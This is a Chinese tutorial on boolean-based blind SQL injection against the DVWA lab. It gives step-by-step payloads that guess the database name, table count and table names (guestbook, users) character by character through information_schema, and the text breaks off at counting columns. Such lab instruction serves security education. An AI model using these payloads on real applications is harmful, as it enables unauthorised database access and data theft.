布尔型盲注简介
基于布尔型SQL盲注即在SQL注入过程中,应用程序仅仅返回True(页面)和False(页面)。
这时,我们无法根据应用程序的返回页面得到我们需要的数据库信息。但是可以通过构造逻辑判断(比较大小)来得到我们需要的信息。
环境:DVWA
注入点:http://www.saul.com/DVWA/vulnerabilities/sqli_blind

我们输入数字1提交,页面提示:User ID exists in the database.,说明ID为1的存在与数据库中!

我们输入数字10提交,页面显示:User ID is MISSING from the database,说明ID为10不在数据库中!
MySQL盲注常用函数
length() 返回字符串的长度,例如可以返回数据库名字的长度 substr() ⽤来截取字符串 ascii() 返回字符的ascii码sleep(n) 将程序挂起⼀段时间,n为n秒if(expr1,expr2,expr3) 判断语句 如果第⼀个语句正确就执⾏第⼆个语句如果错误执⾏第三个语句
盲注流程
1、判断是否存在注入,是字符型还是数字型注入
注入点原查询代码:
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
判断注入:

注入语句:1' and 1=1 带入查询的语句:$getid = "SELECT first_name, last_name FROM users WHERE user_id = '1' and 1=1 注入语句:1' and 1=2 #带入查询的语句:$getid = "SELECT first_name, last_name FROM users WHERE user_id = '1' and 1=2 #';";
1' and 1=1 # 返回正常:
1' and 1=2 # 返回错误:

说明存在注入,而且是字符型的注入!(如果是数字型的注入,那么就不用去闭合单引号)
2、猜解当前数据库名
猜数据库名长度:
1' and length(database())=1 #1' and length(database())=2 #1' and length(database())=3 # 1' and length(database())=4 #
1' and length(database())=3 # ,页面返回错误:

1' and length(database())=4 #,页面返回正常:

说明当前数据库名长度为4!
⼆分法逐字猜解:
1' and ascii(substr(database(),1,1))>97 #,显⽰存在,说明数据库名的第⼀个字符的ascii值⼤于 97(⼩写字母a的ascii值);1'
and ascii(substr(database(),1,1))<122 1' and ascii(substr(database(),1,1))<109 #,显⽰存在,说明数据库名的第⼀个字符的ascii值⼩于 109(⼩写字母m的ascii值)1' and ascii(substr(database(),1,1))<103 1' and ascii(substr(database(),1,1))<100 #,显⽰不存在,说明数据库名的第⼀个字符的ascii值不 ⼩于100(⼩写字母d的ascii值);1' and ascii(substr(database(),1,1))=100 重复以上步骤直到得出完整的数据库名dvwa1' and ascii(substr(database(),n,1))>100... ...
猜解数据库第一个字符为:d1' and ascii(substr(database(),1,1))=100 #猜解数据库第二个字符为:v1' and ascii(substr(database(),2,1))=118 猜解数据库第三个字符为:w1' and ascii(substr(database(),3,1))=119 #猜解数据库第三个字符为:a1' and ascii(substr(database(),4,1))=97
注释:substr(str,start,stop)substr截取字符串str,从start开始截取,截取stop个字符
这里我就不一一截图了,我就截图第四个字符串的图:

这样我们就得到了当前数据库名为:dvwa
3、猜解表名
猜解表的数量:
1' and (select count(table_name) from information_schema.tables where table_schema=database())=1 # 显⽰不存在1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 # 显⽰存在
注释:原理是使用count()这个函数来判断table_name这个表的数量有几个然后后面有一个where判断来指定是当前数据库在末尾有一个 =1 ,意思是判断表有1个,正确那么页面返回正常,错误即返回不正常

由上图可知,我们判断出当前数据库名下的表有两个!
猜解表名长度:
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9
注释:select table_name from information_schema.tables where table_schema=database() limit 0,1),1) 这条语句就是substr的
str,要截取的字符limit 0,1 这条语句是 limit 子句来限制查询的数量,具体格式是这样的:select * from tableName limit i,ntableName:表名i:为查询结果的索引值(默认从0开始),当i=0时可省略in:为查询结果返回的数量i与n之间使用英文逗号","隔开limit n 等同于 limit 0,nlimit 0,1 默认0(i)就是从1开始

由上图可见,我们查询出来第一个表名的长度是9,那么如果想查询第二个表名的长度就用这条语句:
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))=5

由上图可见第二个表名的长度为5,想要继续查下面的表就可以在 limit x,n ,x这个参数继续增加1,这样以此类推就可以查询多个表名的长度!
猜解表的名字:
猜解第一个表名的第一个字符长度是否为:g1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103 # 返回正常猜解第一个表名的第二个字符长度是否为:u1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=117 # 返回正常猜解第一个表名的第三个字符长度是否为:e1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1))=101 # 返回正常猜解第一个表名的第四个字符长度是否为:s1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),4,1))=115 # 返回正常猜解第一个表名的第五个字符长度是否为:t1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),5,1))=116 # 返回正常猜解第一个表名的第六个字符长度是否为:b1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),6,1))=98 # 返回正常猜解第一个表名的第七个字符长度是否为:o1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),7,1))=111 # 返回正常猜解第一个表名的第八个字符长度是否为:o1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),8,1))=111 # 返回正常
猜解第一个表名的第九个字符长度是否为:k1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),9,1))=107 # 返回正常
语法格式是:1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit i,1),n,1))>97 #i 是第几个表n 是第几个字符长度
这里我就不全部一一截图了,我就截图第九个字符长度为k的:

这样就查询出来第一个表名为:guestbook
那么想要查询下一个表名就可以使用这个语句:
猜解第二个表名的第一个字符长度是否为:u1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=117 猜解第二个表名的第二个字符长度是否为:s1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))=115 # 返回正常猜解第二个表名的第三个字符长度是否为:e1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),3,1))=101 猜解第二个表名的第四个字符长度是否为:r1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),4,1))=114 # 返回正常猜解第二个表名的第五个字符长度是否为:s1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),5,1))=115
这里我就不一一截图了,我就截图第五个字符的长度为s:

这样我们就猜解出来了第二个表名为:users
4、猜解表中的字段名
猜解字段的数量:
判断表名users的字段数量是否为81' and (select count(column_name) from information_schema.columns where table_name='users')=8 #
